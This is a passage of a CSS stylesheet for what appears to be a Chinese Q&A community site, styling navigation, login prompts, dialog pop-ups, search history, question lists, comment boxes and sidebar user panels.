	padding: 2px 0 0;
	margin: 0 auto;
	float: right;
}

.pub-bbs-top a {
	text-decoration: none;
}

.pub-bbs-top a:hover {
	color: #f60;
	text-decoration: underline;
}

.pub-bbs-nav,.pub-bbs-login {
	padding: 0;
	margin: 0;
	list-style: none;
}

.pub-bbs-nav {
	float: left;
}

.pub-bbs-login {
	float: right;
}

.pub-bbs-nav li,.pub-bbs-login li {
	float: left;
	padding: 0 10px 0 11px;
	line-height: 28px;
	background-position: -99px -60px;
}

.pub-bbs-login li {
	padding: 0 0 0 11px;
}

.pub-bbs-nav .pub-nav-home {
	padding-left: 0;
	background: none;
}

.pub-bbs-nav a,.pub-bbs-login a {
	color: #666;
}

.pub-bbs-login .pub-user-bar {
	padding: 0 3px 0 0;
	position: relative;
	font-family: "Simsun",simsun;
	color: #ccc;
	background: none;
}

.pub-user-bar span {
	color: #666;
	margin: 0 6px;
}

.pub-user-bar a {
	margin-right: 7px;
	font-family: arial;
	color: #01439a;
}

.pub-user-bar span a {
	margin: 0;
}

.pub-login-tips {
	position: absolute;
	top: 28px;
	left: 65px;
	z-index: 8;
	margin: 0;
	padding-left: 36px;
	width: 212px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #fadf9c;
	background-color: #fff9d9;
	background-position: -75px 7px;
	color: #c60;
}

.pub-login-tips i {
	position: absolute;
	left: 25px;
	top: -6px;
	width: 11px;
	height: 6px;
	background-position: 0 -18px;
	font: 0/0 arial;
}

.pub-bbs-login .quick-login {
	padding-right: 3px;
}

.quick-login span {
	float: left;
	color: #999;
	margin-right: 7px;
}

.quick-login a {
	float: left;
	width: 24px;
	height: 24px;
	margin: 2px 8px 0 0;
	text-indent: -9999em;
	overflow: hidden;
}

.quick-login .ql-sina {
	background-position: -25px -28px;
}

.quick-login .ql-qq {
	background-position: 0 -28px;
}

.msg-ico {
	float: left;
	width: 15px;
	height: 12px;
	margin-top: 8px;
	background-position: 0 -2px;
	overflow: hidden;
	font: 0/0 arial;
}

.msg-null {
	background-position: -20px -2px;
}

.pub-logout {
	border-top: 1px dotted #ccc;
}

.msg-num {
	position: absolute;
	right: 6px;
	top: -1px;
	z-index: 3;
	height: 12px;
	line-height: 12px;
	padding: 0 3px;
	background: #f60;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-family: verdana;
	font-size: 10px;
	-webkit-text-size-adjust: none;
	color: #fff;
	font-weight: bold;
}

.top-close {
	position: absolute;
	right: 3px;
	top: 3px;
	width: 19px;
	height: 18px;
	background-position: -41px 0;
	cursor: pointer;
}

.pub-bbs-nav .pub-menu,.pub-bbs-login .pub-menu {
	padding: 0;
	position: relative;
	z-index: 9;
	line-height: 26px;
}

.ismore {
	float: left;
	height: 26px;
	padding: 1px 22px 1px 11px;
	line-height: 26px;
	color: #666;
	cursor: default;
}

.pub-bbs-login .pub-more-on {
	z-index: 10;
}

.pub-more-on .ismore {
	position: relative;
	z-index: 2;
	line-height: 26px;
	padding: 0 22px 2px 10px;
	margin: 0 -1px -2px 0;
	border: 1px solid #999;
	border-bottom: 0 none;
	background: #fff;
}

.ar-ico {
	position: absolute;
	top: 12px;
	right: 9px;
	width: 7px;
	height: 4px;
	font: 0/0 arial;
	background-position: -67px -4px;
}

.pub-more-on .ar-ico {
	top: 11px;
	background-position: -67px -11px;
}

.pub-more-list {
	visibility: hidden;
	position: absolute;
	top: 28px;
	padding: 2px;
	min-width: 76px;
	max-widht: 150px;
	_width: 76px;
	border: 1px solid #999;
	background: #fff;
}

.pub-more-on .pub-more-list {
	visibility: visible;
}

.pub-more-list a {
	display: block;
	height: 24px;
	line-height: 24px;
	padding: 0 8px;
	white-space: nowrap;
}

.pub-more-list a:hover {
	background: #ebebeb;
	color: #666;
	text-decoration: none;
}

.pub-more-list a span {
	color: #f30;
}

.pub-bbs-nav .pub-more-list {
	left: 0;
}

.pub-bbs-login .pub-more-list {
	right: -1px;
	_right: -2px;
}

.pub-bbs-login .pub-more-list a {
	padding: 0 20px 0 8px;
}

.pub-bbs-login .pub-follow a,.pub-bbs-login .pub-msg a {
	padding: 0 8px;
}

.pub-bbs-login .pub-msg {
	right: -1px;
}

.layer-box {
	position: fixed;
	top: 100px;
	right: 50%;
	z-index: 1000;
	overflow: hidden;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+100));
	padding: 3px;
	background: rgba(0,0,0,0.2);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#2f000000,endcolorstr=#2f000000,gradientType=1);
}

:root .layer-box {
	-webkit-filter: none;
	filter: none;
}

.tip-layer {
	background: #fff;
	border: 1px solid #a0a0a0;
}

.tip-layer .hd {
	position: relative;
	padding: 0 0 0 20px;
	height: 31px;
	line-height: 31px;
	background: #f0efef;
	border-bottom: 1px solid #e2e3e3;
}

.tip-layer .hd h3 {
	font-size: 14px;
}

.tip-layer .close {
	position: absolute;
	top: 5px;
	right: 10px;
	width: 23px;
	height: 23px;
	background-position: -162px -171px;
	cursor: pointer;
}

.tip-layer .close:hover {
	background-position: -162px -193px;
}

.tip-layer .tip-content {
	padding: 0 20px;
}

.tip-layer textarea {
	display: block;
	padding: 2px 5px;
	width: 376px;
	height: 60px;
	resize: none;
	border: 1px solid #bbb;
	font-size: 12px;
	line-height: 20px;
	font-family: arial;
	text-align: left;
}

.blue-btn-w90,.blue-btn-w80,.blue-btn-w110,.blue-btn-h28,.gray-btn,.gray-btn-w90,.gray-btn-h28 {
	display: block;
	width: 90px;
	height: 30px;
	border: 0 none;
	background-color: #2383dd;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #fff;
	text-align: center;
	cursor: pointer;
	font: 14px/28px "Microsoft YaHei";
}

.blue-btn-w90:hover,.blue-btn-w80:hover,.blue-btn-w110:hover,.blue-btn-h28:hover {
	background-color: #0d64b6;
	color: #fff;
	text-decoration: none;
}

.blue-btn-w80 {
	width: 80px;
}

.blue-btn-w110 {
	width: 110px;
}

.blue-btn-h28 {
	width: 58px;
	height: 28px;
	line-height: 28px;
	font-size: 12px;
}

.gray-btn,.gray-btn-w90,.gray-btn-h28 {
	width: 78px;
	height: 28px;
	border: 1px solid #e6e6e6;
	background-color: #f4f4f4;
	line-height: 26px;
	color: #666;
}

.gray-btn-w90 {
	width: 88px;
}

.gray-btn:hover,.gray-btn-w90:hover {
	background-color: #fafafa;
	color: #666;
	text-decoration: none;
}

.gray-btn-h28 {
	width: 90px;
	height: 26px;
	line-height: 26px;
	font-size: 12px;
}

.tipsbox {
	width: 300px;
	margin-right: -153px;
}

.tipsbox .tip-content {
	padding: 26px 5px;
	text-align: center;
}

.tipsbox .tip-content h3 {
	display: inline;
	padding: 7px 0 7px 35px;
	font-size: 14px;
	line-height: 30px;
	background-position: -199px -172px;
}

.tipsbox .btn-zu {
	padding: 40px 0 0;
}

.tipsbox .gray-btn,.tipsbox .blue-btn-w80 {
	display: block;
	margin: 20px auto 0;
}

.tipsbox-2 .tip-content h3 {
	background-position: -199px -690px;
}

.adopted-tips {
	position: relative;
	zoom: 1;
	padding: 0 0 9px 106px;
	text-align: left;
	font-family: "Microsoft YaHei";
}

.adopted-tips .succeed-ico {
	position: absolute;
	left: 70px;
	top: 13px;
	width: 26px;
	height: 26px;
	margin: 0 10px 0 0;
	background-position: 0 -43px;
	vertical-align: middle;
}

.adopted-succeed {
	font-size: 22px;
	line-height: 50px;
}

.layer-box .gray-color {
	color: #999;
}

.tipsbox .adopted-sure {
	padding: 5px 10px 20px;
	font: 12px/24px "Microsoft YaHei";
	text-align: left;
}

.adopted-sure-title {
	padding: 10px 0;
	border-bottom: 1px solid #e6e6e6;
	font-size: 14px;
}

.adopted-sure p {
	padding: 9px 0 1px;
	zoom: 1;
	color: #666;
}

.adopted-sure .adopted-sure-text {
	float: left;
	width: 253px;
	height: 22px;
	padding: 0 10px;
	border: 1px solid #c7c7c7;
	border-right: 0 none;
	font-family: "Microsoft YaHei";
	color: #333;
}

.adopted-sure .adopted-sure-btn {
	float: left;
	width: 44px;
	height: 24px;
	color: #fff;
	border: 0 none;
	padding: 0;
	background-color: #2383dd;
	font-family: "Microsoft YaHei";
}

.adopted-sure .adopted-sure-btn:hover {
	background-color: #0d64b6;
	color: #fff;
	text-decoration: none;
}

.layer-answer {
	width: 430px;
	margin-right: -200px;
}

.layer-answer .tip-layer .hd {
	padding: 10px 0 5px 20px;
	background: none;
	border-bottom: 0 none;
}

.layer-answer .tip-content {
	padding: 0 20px 20px;
	text-align: right;
}

.layer-answer .blue-btn-w90 {
	display: inline-block;
	margin: 10px 0 0;
}

.tip-pop {
	width: 338px;
	margin-right: -169px;
}

.red-color {
	color: #f00;
}

.tip-pop .tip-content {
	padding: 14px 20px 20px;
	line-height: 24px;
}

.tip-pop b {
	margin: 6px 0 0;
	font-size: 14px;
}

.tip-pop .blue-btn-w80 {
	display: block;
	margin: 15px auto 0;
}

.tip-pop .gray-color {
	padding: 6px 0 0;
	color: #999;
}

.tip-pop .tip-pop-rule {
	color: #666;
}

.tip-pop .btn-zu {
	padding: 24px 0 0;
}

.tip-pop .btn-zu a {
	display: inline-block;
	margin: 0 5px;
}

.checkout-item {
	position: relative;
	zoom: 1;
	margin: 15px 0 0;
	padding: 0 0 0 98px;
}

.checkout-item .type {
	position: absolute;
	top: 0;
	left: 0;
	width: 86px;
	font: 14px/28px "Microsoft YaHei";
	text-align: right;
	color: #666;
}

.checkout-item .type i {
	padding: 0 3px 0 0;
	color: #f00;
	font-style: normal;
}

.checkout-item .text-tip {
	padding: 0 0 0 10px;
	color: #999;
}

.checkout-item .txt {
	width: 178px;
	height: 20px;
	padding: 3px 5px;
	border: 1px solid #e6e6e6;
	line-height: 20px;
	outline: none;
}

.checkout-city {
	z-index: 2;
}

.checkout-item .selectbox {
	margin: 0 10px 0 0;
}

.checkout-item .textarea {
	display: block;
	width: 518px;
	height: 70px;
	padding: 6px 10px;
	border: 1px solid #e6e6e6;
	line-height: 20px;
	outline: none;
	resize: none;
}

.checkout-item .placeholder {
	color: #999;
}

.pop-apply {
	width: 418px;
	margin-right: -209px;
}

.pop-apply .tip-content {
	padding: 14px 20px 20px;
	line-height: 24px;
}

.pop-apply .gray-color {
	color: #999;
}

.pop-apply .checkout-item {
	padding-left: 94px;
}

.pop-apply .btn-zu {
	padding: 30px 0 0 94px;
}

.pop-apply .btn-zu a {
	display: inline-block;
	margin: 0 5px 0 0;
}

.pop-apply .checkout-item .txt {
	width: 236px;
}

.pop-apply .checkout-item .type {
	text-align: left;
}

.pop-apply .green-color {
	color: #090;
}

.fix-layout {
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 10px;
	width: 60px;
	margin-left: 500px;
	font-size: 12px;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - this.offsetHeight - 110));
}

.fix-layout a {
	display: block;
	width: 40px;
	height: 36px;
	margin: 10px 0 0;
	padding: 12px 10px;
	background-color: #95c4ef!important;
	font: 14px/18px "Microsoft YaHei";
	color: #fff;
	text-align: center;
}

.fix-layout a:hover {
	background-color: #4f9ce4!important;
	color: #fff;
	text-decoration: none;
}


.askhome-side-video {
	margin-top: 10px;
}

.nav-header,.wrapper {
	width: 1000px;
	margin: 0 auto;
}


.nav-headerbox {
	background-color: #fff;
	width: 100%;
}

.nav-header {
	padding: 16px 0 12px;
}

.nav-header .ask-logo {
	float: left;
	width: 130px;
	height: 26px;
	overflow: hidden;
}

.hnav {
	float: left;
	margin-left: 10px;
}

.hnav li {
	height: 26px;
	float: left;
	margin-left: 30px;
}

.hnav li a {
	color: #8590a6;
	font: 16px/26px "Microsoft YaHei";
}

.hnav li a:hover,.hnav li a.active {
	color: #2383dd;
	text-decoration: none;
}

.searchbox {
	width: 396px;
	height: 34px;
	float: right;
	position: relative;
	margin-top: -4px;
	z-index: 998;
}

.searchbox .search {
	width: 324px;
	height: 32px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #f7f8fa;
	position: relative;
}

.searchbox .search input {
	border: none;
	width: 276px;
	padding: 0 0 0 10px;
	height: 32px;
	color: #333;
	font: 14px/32px "Microsoft YaHei";
	background: #f7f8fa;
	outline: none;
}

.searchbox .search.focusin {
	border: 1px solid #9fadc7!important;
	background: #fff;
}

.searchbox .search.focusin input {
	background: #fff;
}

.searchbox .search .sear-btn {
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url(images/icons.png) no-repeat -3px -5px;
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
}

.searchbox .search.focusin .sear-btn {
	background: url(images/icons.png) no-repeat -1px -267px;
}

.searchbox .ask {
	display: inline-block;
	width: 58px;
	height: 34px;
	background: #0085ee;
	color: #fff;
	font: 14px/34px "Microsoft YaHei";
	text-align: center;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}

.searchbox .ask:hover {
	background: #0071cb;
	text-decoration: none;
}

.searchbox .search label {
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
	position: absolute;
	top: 6px;
	left: 10px;
}

.s-history {
	width: 324px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	padding-top: 15px;
	position: absolute;
	top: 34px;
	left: 0;
	background: #fff;
	z-index: 998;
	display: none;
}

.s-history ul {
	max-height: 200px;
	overflow: hidden;
	position: relative;
}

.s-history ul li,.s-history p.last {
	width: 100%;
	height: 40px;
	position: relative;
	overflow: hidden;
}

.s-history p.middle {
	text-align: center;
}

.s-history p.middle a,.s-history p.last a {
	color: #2a90d7!important;
}

.s-history ul li a,.s-history p.last a {
	color: #333;
	font: 14px/40px "Microsoft YaHei";
	padding-left: 20px;
	text-decoration: none;
	display: inline-block;
	max-width: 278px;
	overflow: hidden;
}

.s-history ul li:hover,.s-history p.last:hover {
	background: #f0f7fd;
	cursor: pointer;
}

.s-history ul li .close {
	display: inline-block;
	width: 10px;
	height: 10px;
	
	position: absolute;
	top: 15px;
	right: 20px;
}

.s-history a.remove-btn {
	display: inline-block;
	width: 286px;
	height: 39px;
	border-top: 1px solid #e7eaf1;
	color: #175199;
	font: 14px/39px "Microsoft YaHei";
	text-align: center;
	text-decoration: none;
	margin: 0 20px;
}




.znav li:last-child {
	background: none;
}

.nav-header,.wrapper {
	width: 1000px;
	margin: 0 auto;
}

.bb {

	border-radius: 3px;

	background: #fff;
	margin-bottom: 10px;
}

.left {
	float: left;
}

.right {
	float: right;
}

.nav-headerbox,.position-inf {
	width: 100%;
	border-bottom: 1px solid #e1e1e1;
	box-shadow: 0 0 5px 0 #ededed;
	-webkit-box-shadow: 0 0 5px 0 #ededed;
	background-color: #fff;
}

.nav-headerbox {
	background-color: #fff;
}

.nav-header {
	padding: 16px 0 12px;
}

.nav-header .ask-logo {
	float: left;
	width: 130px;
	height: 26px;
	overflow: hidden;
}
.nav-header .ask-logo img{
width:100%;
height:100%;
}
.hnav {
	float: left;
	margin-left: 10px;
}

.hnav li {
	height: 26px;
	float: left;
	margin-left: 30px;
}

.hnav li a {
	color: #8590a6;
	font: 16px/26px "Microsoft YaHei";
}

.hnav li a:hover,.hnav li a.active {
	color: #2383dd;
	text-decoration: none;
}

.searchbox {
	width: 396px;
	height: 34px;
	float: right;
	position: relative;
	margin-top: -4px;
	z-index: 2;
}

.searchbox .search {
	width: 164px;
	height: 32px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #f7f8fa;
	position: relative;
}

.searchbox .search input {
	border: none;
	width: 126px;
	padding: 0 0 0 10px;
	height: 32px;
	color: #333;
	font: 14px/32px "Microsoft YaHei";
	background: #f7f8fa;
	outline: none;
	position: absolute;
}

.searchbox .search.focusin {
	border: 1px solid #9fadc7!important;
	background: #fff;
}

.searchbox .search.focusin input {
	background: #fff;
}

.searchbox .search .sear-btn {
	display: inline-block;
	width: 16px;
	height: 16px;
	
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
}

.searchbox .search.focusin .sear-btn {
	background: url(images/icons.png) no-repeat -1px -267px;
}

.searchbox .ask {
	display: inline-block;
	width: 58px;
	height: 34px;
	background: #0085ee;
	color: #fff;
	font: 14px/34px "Microsoft YaHei";
	text-align: center;
	position: absolute;
	top: 0;
	right: 140px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
}

.searchbox .ask:hover {
	background: #0071cb;
	text-decoration: none;
}

.searchbox .search label {
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
	position: absolute;
	top: 6px;
	left: 10px;
}

.s-history {
	width: 324px;
	border: 1px solid #e7eaf1;
	border-radius: 3px;
	padding-top: 15px;
	position: absolute;
	top: 34px;
	left: 0;
	background: #fff;
	z-index: 998;
	display: none;
}

.s-history ul {
	max-height: 200px;
	overflow: hidden;
	position: relative;
}

.s-history ul li,.s-history p.last {
	width: 100%;
	height: 40px;
	position: relative;
	overflow: hidden;
}

.s-history p.middle {
	text-align: center;
}

.s-history p.middle a,.s-history p.last a {
	color: #2a90d7!important;
}

.s-history ul li a,.s-history p.last a {
	color: #333;
	font: 14px/40px "Microsoft YaHei";
	padding-left: 20px;
	text-decoration: none;
	display: inline-block;
	max-width: 278px;
	overflow: hidden;
}

.s-history ul li:hover,.s-history p.last:hover {
	background: #f0f7fd;
	cursor: pointer;
}

.s-history ul li .close {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: url(images/icons.png) no-repeat -2px -232px;
	position: absolute;
	top: 15px;
	right: 20px;
}

.s-history a.remove-btn {
	display: inline-block;
	width: 286px;
	height: 39px;
	border-top: 1px solid #e7eaf1;
	color: #175199;
	font: 14px/39px "Microsoft YaHei";
	text-align: center;
	text-decoration: none;
	margin: 0 20px;
}

.fix-hnav {
	width: 1000px;
	height: 50px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	display: none;
}

.fix-hnav .btns {
	position: absolute;
	right: 0;
	top: 7px;
}
.hnav .current a{
	font-weight:bold;
	color: #3280fc;
}
.nav-headerbox.ceiling {
	border-top: 1px solid #f0f0f1;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10000;
}

.nav-headerbox.ceiling .nav-header {
	display: none;
}

.l-content {
	width: 700px;
	float: left;
	margin-top: 10px;
}

.problemlist li {
	padding: 0 20px 20px;
}

.problemlist li h3 {
	padding: 16px 0;
}

.problemlist li h3,.problemlist li h3 a {
	color: #333;
	font: bold 18px/28px "Microsoft YaHei";
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	word-break: break-all;
	-webkit-box-orient: vertical;
}

.problemlist li h3 a:hover {
	color: #c00;
}

.person .figure img {
    width: 38px;
    height: 38px;
    border-radius: 38px;
    vertical-align: middle;
}
.problemlist .article {
	height: auto;
	position: relative;
	margin-bottom: 30px;
}

.article .figure {
	width: 160px;
	height: 120px;
	border-radius: 2px;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}

.article .figure img {
	width: 100%;
	height: 100%;
	position: relative;
}

.article .text {
	color: #333;
	font-size: 16px;
	line-height: 24px;
	text-align: justify;
}

.article .text .check-all {
	color: #175199;
	position: relative;
	text-decoration: none;
}


.problemlist .article.apic {
	height: 120px;
}

.problemlist .article.apic .text {
	padding-left: 180px;
	word-break: break-all;
}

.ask-bottom {
	height: 34px;
	position: relative;
}

.ask-bottom a,.ask-bottom span {
	display: inline-block;
	color: #8590a6;
	font: 14px/34px "Microsoft YaHei";
	height: 34px;
	text-decoration: none;
	margin-right: 30px;
}

.comment-number {
	background-position: -85px -156px;
}

.ask-bottom a.thumbs-up {
	padding-left: 32px;
	display: inline-block;
	border-radius: 3px;
	padding-right: 16px;
	height: 34px;
	color: #fff;
}

.ask-bottom a.thumbs-up:hover,.ask-bottom a.thumbs-up {
	color: #fff;
	background: url(images/icons.png) #0085ee no-repeat 14px 8px;
}

.ask-bottom a.thumbs-up.active {
	color: #7a8599;
	background: url(images/icons.png) #eef4fa no-repeat -70px -127px;
	background-position: -70px -125px;
}

.ask-bottom .comment-number:hover {
	background: url(images/icons.png) no-repeat -184px -111px;
}

.ask-bottom .from {
	float: right;
	margin-right: 0;
	position: relative;
	right: 0;
	top: 0;
	+top: -30px;
}


.replaybox {
	height: 88px;
	margin-top: 16px;
	margin-bottom: 10px;
	display:;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 18px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.clist p {
	color: #333;
	font: 14px/28px "Microsoft YaHei";
	word-break: break-all;
}

.clist .figure {
	height: 28px;
	margin-bottom: 8px;
}

.clist .figure img {
	float: left;
	width: 30px;
	height: 28px;
	vertical-align: middle;
}

.clist .figure p.name {
	float: left;
	margin-left: 10px;
	color: #666;
}

.clist .ask-bottom {
	margin-top: 10px;
}

.ask-bottom .replay,.ask-bottom .check-dialog {
	padding-left: 22px;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
	padding: 0 15px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 30px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
	border-radius: 2px;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.replaybox .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
	margin-right: 42px;
}

.btn .canel {
	color: #999;
	margin-right: 10px;
}

.btn .comm-btn {
	color: #fff;
	background: #7bb5eb;
	border-radius: 3px;
}

.cshow .comment {
	display: block;
}

.chide .comment {
	display: none;
}

.replay,.check-dialog {
	background: url(images/icons.png) no-repeat;
}

.ask-bottom .replay {
	background-position: -7px 3px;
	margin-right: 18px;
}

.ask-bottom .replay:hover {
	background-position: -5px -89px;
}

.ask-bottom .check-dialog {
	background-position: -6px -40px;
}

.ask-bottom .check-dialog:hover {
	background-position: -5px -133px;
}

.btn .comm-btn:hover {
	background-color: #0071cb!important;
}

.btn .comm-btn.havacontent {
	background-color: #0085ee;
}


.audiobox {
	padding: 15px 0;
	position: relative;
}

.audio {
	position: relative;
	display: block;
	width: 280px;
	height: 44px;
	line-height: 44px;
	z-index: 2;
	background-color: #88baf9;
	border-radius: 30px;
}

.audio em {
	overflow: hidden;
	position: relative;
	text-align: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	color: #fff;
	-webkit-border-radius: 44px;
	border-radius: 44px;
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	pointer-events: all;
}


.audio span,.audio em {
	text-align: left;
	pointer-events: none;
}

.num-pics {
	left: 240px;
	position: absolute;
	top: 27px;
	font-size: 14px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
}


.audio b {
	font-size: 14px;
	font-family: "Arial";
	font-weight: normal;
	color: #666;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
	position: absolute;
}

.audio span {
	display: inline-block;
	width: 188px;
	text-align: center;
}

.list-pics {
	position: relative;
	overflow: hidden;
	white-space: nowrap;
	display: none;
}



.list-pics .pic {
	float: left;
	background-color: #f2f2f2;
	margin-right: 5px;
	position: relative;
}

.list-pics .pic img {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
}

.morebox {
	text-align: center;
}

.check-more {
	height: 44px;
	color: #175199;
	font: 16px/44px "Microsoft YaHei";
	cursor: pointer;
}



.check-more:hover {
	color: #0085ee;
}

.check-more:hover i {
	background-position: -5px -90px;
}

.parter h4 {
	color: #333;
	font: bold 16px/50px "Microsoft YaHei";
	padding-left: 18px;
	border-bottom: 1px solid #f0f2f7;
}

.parter .ps {
	padding: 15px;
}

.parter a {
	color: #333;
	font: 14px/22px "Microsoft YaHei";
	margin: 0 3px;
	white-space: nowrap;
}

.r-aside {
	width: 288px;
	margin-top: 10px;
	float: right;
}

.user-info {
	padding: 20px 0 5px 0;
	overflow: hidden;
}

.user {
	padding: 0 20px;
}

.user .figure {
	width: 75px;
	height: 75px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin: 0 auto;
}

.user .figure img {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.user .f-title {
	color: #333;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
}

.user-info .inst {
	color: #8590a6;
	font-size: 14px;
	line-height: 34px;
	padding: 0 20px;
}

.user-info .inst span {
	display: inline-block;
	min-width: 12px;
	height: 18px;
	background-color: #e8f3fb;
	color: #175199;
	text-align: center;
	margin-right: 3px;
	line-height: 18px;
}

.animated {
	animation-duration: 2s;
	animation-fill-mode: both;
}

@keyframes flipInX {
	from {
		transform: perspective(400px) rotate3d(1,0,0,720deg);
		animation-timing-function: ease-in;
		opacity: 0;
	}

	40% {
		transform: perspective(400px) rotate3d(1,0,0,-20deg);
		animation-timing-function: ease-in;
	}

	60% {
		transform: perspective(400px) rotate3d(1,0,0,10deg);
		opacity: 1;
	}

	80% {
		transform: perspective(400px) rotate3d(1,0,0,-5deg);
	}

	to {
		transform: perspective(400px);
	}
}

.flipInX {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	animation-name: flipInX;
}

.user-info .show {
	margin-top: 8px;
	border-top: 1px solid #f0f2f7;
	padding-top: 8px;
}

.user-info .show span {
	display: inline-block;
	width: 49%;
	color: #8590a6;
	font-size: 14px;
	line-height: 26px;
	text-align: center;
	overflow: hidden;
}

.user-info .show span font {
	color: #333;
	font: 18px/22px "Arial";
	text-align: center;
}

.user-info .mypro {
	position: relative;
}

.user-info .mypro:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 40px;
	background-color: #f0f2f7;
	position: absolute;
	right: 0;
	top: 8px;
}

.no-login .title {
	padding: 14px 20px 5px 20px;
	border-bottom: 1px solid #f0f2f7;
}

.no-login .title h5 {
	color: #333;
	font-size: 16px;
	font-weight: bold;
	line-height: 26px;
}

.no-login .title p {
	color: #8590a6;
	font-size: 14px;
	line-height: 22px;
}

.no-login .inst {
	color: #8590a6;
	font-size: 14px;
	padding: 45px 0;
	text-align: center;
}

.no-login .inst a {
	color: #175199;
}

.no-login .btns {
	height: 44px;
	position: relative;
}



.no-login .btns .my-ask {
	background-position: -55px -159px;
	left: 0;
}

.no-login .btns .my-ask:after {
	content: "";
	display: inline-block;
	width: 1px;
	height: 44px;
	background-color: #339df1;
	position: absolute;
	top: 0;
	right: 0;
}

.no-login .btns .my-answer {
	background-position: -55px -121px;
	right: 0;
}

.no-login .btns .my-ask:hover,.no-login .btns .my-answer:hover {
	background-color: #0d64b6;
}

.problems {
	padding: 12px 20px;
	overflow: hidden;
}

.problems p {
	padding-left: 16px;
	color: #8590a6;
	font: 14px/30px "Microsoft YaHei";
	position: relative;
}

.problems p font {
	color: #333;
	font-family: "Arial";
	margin-left: 10px;
}



.problems .iconshoucang i {
   width: 20px;
    height: 15px;
    background-image: url(images/qshoucang.png);
    position: relative;
    top: 2px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconinvateme i {
	   width: 20px;
    height: 18px;
    background-image: url(images/yaoqing.png);
    position: relative;
    top: 2px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconcaifu i {
	     width: 20px;
    height: 21px;
    background-image: url(images/caifu.png);
    position: relative;
    top: 5px;
    margin-right: 5px;
    background-size: 100% 100%;
}

.problems .iconjiaoyi i {
     width: 36px;
    height: 21px;
    background-image: url(images/jiaoyi.png);
    position: relative;
    top: 5px;
    margin-right: -11px;
    background-size: 100% 100%;
    left: -8px;
}
.problems .iconwenzhang i {
    width: 15px;
    height: 15px;
    background-image: url(images/wenzhang.png);
    position: relative;
    top: 2px;
    margin-right: 9px;
    background-size: 100% 100%;
    left: 2px;
}
.problems p a {
	color: #8590a6;
}

.problems p a:hover {
	text-decoration: none;
	color: #175199;
}

.r-aside h3.title {
	height: 50px;
	border-bottom: 1px solid #f0f2f7;
	color: #333;
	font: bold 16px/50px "Microsoft YaHei";
	position: relative;
	padding-left: 18px;
}

.r-list {
	padding: 0 20px 30px;
}

.r-list li {
	padding-top: 20px;
	min-height: 12px;
	position: relative;
	padding-left: 10px;
}

.r-list li .tit {
	color: #175199;
	font-size: 14px;
	line-height: 12px;
}

.r-list li font {
	color: #ff5601;
	margin-right: 8px;
}



.r-list li .pics {
	height: 52px;
	white-space: nowrap;
	overflow: hidden;
	margin-top: 8px;
	margin-right: 6px;
}

.r-list .pics a {
	margin-left: 4px;
}

.r-list .pics a,.r-list .pics a img {
	display: inline-block;
	width: 70px;
	height: 52px;
	overflow: hidden;
}

.r-aside .more {
	color: #175199;
	font-size: 14px;
	position: absolute;
	top: 2px;
	right: 10px;
}

.r-aside .more font {
	font-family: "simsun";
}

.exp-list {
	padding: 0 20px;
}

.exp-list li {
	padding: 20px 0;
	border-bottom: 1px solid #f0f2f7;
}

.exp-list .e-info {
	position: relative;
	margin-bottom: 10px;
}

.exp-list .e-info .figure,.exp-list .e-info .other {
	float: left;
}

.e-info .figure {
	width: 60px;
	height: 60px;
	margin-right: 14px;
}

.e-info .figure img {
	width: 100%;
	height: 100%;
}

.e-info .other p.name {
	color: #333;
	margin-top: -5px;
	font-weight: bold;
	font: 14px/24px "Microsoft YaHei";
}

.e-info .other span {
	color: #ff5601;
	font-size: 12px;
	margin-left: 10px;
}

